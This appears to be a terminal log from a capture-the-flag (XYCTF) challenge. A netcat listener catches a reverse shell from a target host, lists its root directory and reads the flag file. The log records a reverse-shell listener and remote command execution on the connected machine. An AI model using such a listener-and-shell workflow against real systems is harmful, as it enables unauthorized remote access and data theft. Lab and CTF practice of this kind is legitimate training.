 Last login: Mon Apr 22 15:43:34 2024 from 39.144.247.52
ubuntu@VM-16-12-ubuntu:~$ nc -lnvp 3333
Listening on 0.0.0.0 3333
Connection received on 121.62.23.53 47483
ls
index.php
cd /
ls
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag
XYCTF{e8ef60eb-e477-4a43-bac5-c50325e82e85}